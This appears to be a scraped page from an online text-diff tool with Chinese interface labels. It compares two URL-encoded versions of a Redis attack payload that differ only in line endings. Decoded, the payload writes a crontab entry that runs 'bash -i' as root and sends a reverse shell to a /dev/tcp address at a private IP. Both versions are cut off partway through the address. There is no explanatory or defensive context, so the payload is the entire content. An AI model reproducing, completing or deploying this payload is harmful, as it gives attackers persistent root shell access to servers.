 左侧内容
右侧内容
test%0A%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2
开始对比（Diff）
内容对比
CHANGED
上下对比
左右对比
@@ -1,1 +1,1 @@
1 - test%0A%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.4
1 + test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192